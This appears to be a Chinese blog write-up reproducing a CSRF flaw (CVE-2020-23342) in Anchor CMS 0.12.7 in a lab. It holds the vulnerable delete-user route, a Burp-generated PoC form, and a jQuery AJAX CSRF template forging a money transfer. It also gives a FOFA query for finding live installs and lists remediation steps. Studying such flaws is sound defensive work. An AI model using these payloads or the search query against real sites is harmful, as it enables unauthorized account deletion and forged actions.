Anchor CMS 0.12.7 跨站请求伪造漏洞(CVE-2020-23342)
作者:互联网
这个漏洞复现相对来说很简单,而且这个Anchor CMS也十分适合新手训练代码审计能力。里面是一个php框架的轻量级设计,通过路由实现的传递参数。
0x00 漏洞介绍
Anchor(CMS)是一款优秀的轻量级PHP内容与文章管理程序,并且有着很好的扩展性。攻击者可以构造恶意的html文件诱导网站管理员点击,从而进行删除用户等敏感操作,典型的CSRF漏洞,属于web应用类漏洞。
0x01 漏洞环境
- 攻击机、网站管理员:192.168.91.1 windows10
- 目标机:192.168.91.144 Ubuntu 18.04-Server
- 工具:BurpSuite2021以及CSRF POC generator插件、Firefox(CSRF漏洞复现时,不能使用Chrome,因其自带屏蔽CSRF)
- CMS版本:Anchor 0.12.7
0x02 漏洞搭建
1、安装完LAMP后,访问网址,显示失败。是因为Anchor CMS不会自动安装,需要在终端上安装,即
apt install -y composer
cd /var/www/html
composer install

2、之后再次访问网址就可以看到

3、点击安装之后会出现,是因为我没有执行apt install libapache2-mod-php

4、之后就进入到安装语言了,随便选了一个


5、之后创建数据库为Anchor,root用户密码:d1HNJg$h1u8新建一个数据库用户
username:root_sql
password:NUIDghde1&


6、设置管理员账户

7、安装成功


8、因为是CSRF的漏洞,我们需要创建用户,而创建用户就需要访问管理员后台,提示说,请移除install这个目录??


9、那行,那我就移除

10、再刷新果然没了

11、创建用户test@1.com,它的所有信息都是test@1.com,然后以此类推,创建多个账户

0x03 影响范围
Anchor 0.12.7
0x04 漏洞条件
管理员轻易点击链接
0x05 漏洞原理
通过代码审计,在/anchor/routes/users.php中,没有对请求进行任何的二次验证以及token值校验,所以直接产生了CSRF漏洞。下面这段代码就是这个文件中的关键部分。基于php的路由分配,实质上来说就是利用url中的path去匹配对应的控制类,同时调用其中的方法进行相关操作的处理。
/**
* Delete user
*/
Route::get('admin/users/delete/(:num)', function ($id) { //路由寻址的地方为admin/users/delete/$num
$self = Auth::user();
if ($self->id == $id) {
Notify::error(__('users.delete_error'));
return Response::redirect('admin/users/edit/' . $id); //删除错误,并且重定向到admin/uses/edit
}
User::where('id', '=', $id)->delete();
Query::table(Base::table('user_meta'))
->where('user', '=', $id)
->delete();
Notify::success(__('users.deleted'));
return Response::redirect('admin/users'); //删除成功,并且重定向到admin/users
}); //全程没有任何的校验机制
});
0x06 漏洞复现

1、进入到管理员后台删用户那里,打开Bp,点击删除用户后抓包,可以看到是向index.php/admin/users/delete/9发起请求。


2、发送至repeater,点击右键,生成对应的CSRF POC

3、复制下来,粘贴到一个文件里面

4、然后诱导网站管理员进行点击,就会删除

5、或者更高级,直接将其更改成AJAX格式,但是这个适用于POST方式的CSRF
<script src="http://code.jquery.com/jquery-latest.js"></script>//引用jquery库
<script type="text/javascript">
$.ajax({
url: "http://192.168.23.75/bank/action.php", //让谁接收数据,就写成谁的IP
type: "POST", //这里为POST,如果是GET就改成GET就行了。
crossDomain:true, //设置跨域为true。AJAX默认不允许跨域,这里就是开启了跨域,但是跨域请求又不带cookie
xhrFields: {
withCredentials: true //默认情况下,标准的跨域请求是不会发送cookie的,而不会发送cookie,这就无法完成CSRF攻击了。所以只有这个打开了才可以发送cookie。所以可以认为没有这个值的话,相当于cookie被删除了。
},
data: {
username:"xxx",
money:"10000",
submit:"交易" //表单的属性和值
}
//dataType: 'json' // tell jQuery not to process the data // tell jQuery not to set contentType
});
</script>
0x07 漏洞修复建议
1、首先要确保不能存在XSS漏洞,存在XSS漏洞的CSRF永远是防御不住的。
2、由于CSRF违背的是“不可预测性”原则,所以需要给其添加一个随机值,也就是token值。
3、添加referer验证,不同referer的数据包不予接受。
4、添加二次验证,但是注意是在必要的环节上添加,如果每个页面每个操作都添加二次验证,势必会影响用户的体验感。
5、不要轻信GET转POST就可以防御CSRF,这是假的。是因为以前的人没有意识到而已。
6、网站管理员需要提高自身的安全意识,不要随便点击不明链接等等。
0x08 漏洞POC+EXP分析
来分析一波Bp生成的CSRF POC
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.91.144/index.php/admin/users/delete/9">
<input type="submit" value="Submit request" />
</form>
</body>
</html>
<!--很简单,可以看出来就是一个简单的表单,诱使其点击,提交数据给网站后台的php文件,由于服务器没有对其进行二次校验或者添加随机数token,导致CSRF漏洞产生。-->
0x09 漏洞挖掘与实战
FOFA:"Anchor CMS" && body="themes/default/img/favicon.png"
0x10 Reference
https://packetstormsecurity.com/files/161048/anchorcms0127-xsrf.txt
标签:跨站,users,admin,漏洞,2020,CSRF,23342,CMS,Anchor 来源: https://www.cnblogs.com/sukusec301/p/15831432.html